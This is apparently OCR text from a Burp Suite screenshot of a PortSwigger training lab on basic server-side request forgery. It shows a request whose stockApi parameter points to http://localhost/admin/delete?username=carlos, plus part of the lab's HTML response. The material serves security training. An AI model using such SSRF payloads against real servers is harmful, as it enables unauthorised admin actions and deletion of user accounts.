 Burp Suite Community Edition v2023.9.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a4000e4034d4e278452d1c4000f001d.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a4000e4034d4e278452d1c4000f001d.web-security-academ
y.net
3 Cookie: session=Ykytm2XWOGDfAiZhdz9jbzWDPAKYcbXA
4 Content-Length: 31
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4000e4034d4e278452d1c4000f001d.web-securit
y-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4000e4034d4e278452d1c4000f001d.web-securit
y-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18
19 stockApi=
http://localhost/admin/delete?username=carlos
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
Basic SSRF against the local server
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssr
f/lab-basic-ssrf-against-localhost'>
24
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=
0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status
is-notsolved'>
34 <span>
LAB
</span>
? Search... 0 highlights
Inspector
Done 3,290 bytes | 195 millis